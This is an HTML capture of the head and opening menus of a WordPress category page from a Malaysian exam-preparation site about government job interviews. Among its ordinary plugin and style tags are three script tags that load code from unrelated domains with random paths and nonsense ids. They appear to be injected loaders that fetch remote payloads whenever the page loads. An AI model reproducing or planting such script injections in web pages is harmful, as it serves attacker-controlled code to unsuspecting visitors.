

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/category/temuduga-kerajaan/
body_size: 11765
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informasi Terkini Temuduga Kerajaan | Laman Exam PTD</title>
	<meta name="description" content="Temuduga Kerajaan - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/category/temuduga-kerajaan/" />
	<link rel="next" href="https://www.examptd.info/category/temuduga-kerajaan/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informasi Terkini Temuduga Kerajaan | Laman Exam PTD" />
	<meta property="og:description" content="Temuduga Kerajaan - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta property="og:url" content="https://www.examptd.info/category/temuduga-kerajaan/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/category/temuduga-kerajaan/#webpage","url":"https://www.examptd.info/category/temuduga-kerajaan/","name":"Informasi Terkini Temuduga Kerajaan | Laman Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Temuduga Kerajaan - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41","breadcrumb":{"@id":"https://www.examptd.info/category/temuduga-kerajaan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/category/temuduga-kerajaan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/temuduga-kerajaan/","url":"https://www.examptd.info/category/temuduga-kerajaan/","name":"Temuduga Kerajaan"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Temuduga Kerajaan Category Feed" href="https://www.examptd.info/category/temuduga-kerajaan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/categories/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive category category-temuduga-kerajaan category-28 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
